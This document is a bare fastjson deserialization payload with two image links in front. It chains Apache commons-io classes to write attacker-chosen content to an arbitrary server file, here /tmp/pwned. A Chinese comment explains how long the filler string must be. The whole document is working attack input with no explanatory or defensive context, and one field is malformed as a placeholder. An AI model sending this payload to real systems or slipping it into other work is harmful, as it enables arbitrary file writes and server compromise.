 {"x":{"@type":"com.alibaba.fastjson.JSONObject","input":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.ReaderInputStream","reader":{"@type":"org.apache.commons.io.input.CharSequenceReader","charSequence":{"@type":"java.lang.String""aaaaaa...(长度要大于8192,实际写入前8192个字符)","start":0,"end":2147483647},"charsetName":"UTF-8","bufferSize":1024},"branch":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.output.WriterOutputStream","writer":{"@type":"org.apache.commons.io.output.FileWriterWithEncoding","file":"/tmp/pwned","charsetName":"UTF-8","append": false},"charsetName":"UTF-8","bufferSize": 1024,"writeImmediately": true},"trigger":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger2":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"},"trigger3":{"@type":"java.lang.AutoCloseable","@type":"org.apache.commons.io.input.XmlStreamReader","inputStream":{"@type":"org.apache.commons.io.input.TeeInputStream","input":{"$ref":"$.input"},"branch":{"$ref":"$.branch"},"closeBranch": true},"httpContentType":"text/xml","lenient":false,"defaultEncoding":"UTF-8"}}